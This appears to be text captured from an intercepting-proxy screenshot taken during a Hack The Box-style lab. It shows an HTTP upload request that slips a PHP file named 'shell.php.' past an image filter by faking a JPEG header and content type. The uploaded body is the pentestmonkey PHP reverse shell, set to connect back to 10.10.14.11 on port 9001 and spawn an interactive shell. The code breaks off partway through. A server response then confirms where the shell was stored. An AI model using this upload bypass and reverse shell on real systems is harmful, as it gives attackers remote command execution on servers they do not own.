 Request
Pretty
Raw
Hex
\n
IjoiIn0%3D
13 Priority: u=0
14
15 -----------------------------113936413238379718394019543220
16 Content-Disposition: form-data; name="_token"
17
18
19 -----------------------------113936413238379718394019543220
20 Content-Disposition: form-data; name="upload"; filename="shell.php."
21 Content-Type: image/jpeg
22
23 ÿØÿàJFIFÿÛ ( %!1!%)+...383-7(-.+
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-revers
e-shell.php
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
28
29 set_time_limit (0);
30 $VERSION = "1.0";
31 $ip = '10.10.14.11';
32 $port = 9001;
33 $chunk_size = 1400;
34 $write_a = null;
35 $error_a = null;
36 $shell = 'uname -a; w; id; sh -i';
37 $daemon = 0;
38 $debug = 0;
39
40 if (function_exists('pcntl_fork')) {
41 $pid = pcntl_fork();
42
43 if ($pid == -1) {
44 printit("ERROR: Can't fork");
45 exit(1);
46 }
47
48 if ($pid) {
49 exit(0); // Parent exits
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Content-Type: application/json
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 Date: Tue, 06 May 2025 02:47:03 GMT
7 Set-Cookie: XSRF-TOKEN=
In0%3D; expires=Tue, 06 May 2025 04:47:03 GMT; Max-Age=7200; path=/; samesite=lax
8 Set-Cookie: laravel_session=
In0%3D; expires=Tue, 06 May 2025 04:47:03 GMT; Max-Age=7200; path=/; httponly;
samesite=lax
9 X-Frame-Options: SAMEORIGIN
10 X-Content-Type-Options: nosniff
11 Content-Length: 126
12
13 {
"url":"http:\/\/environment.htb\/storage\/files\/shell.php",
"uploaded":"http:\/\/environment.htb\/storage\/files\/shell.php"
}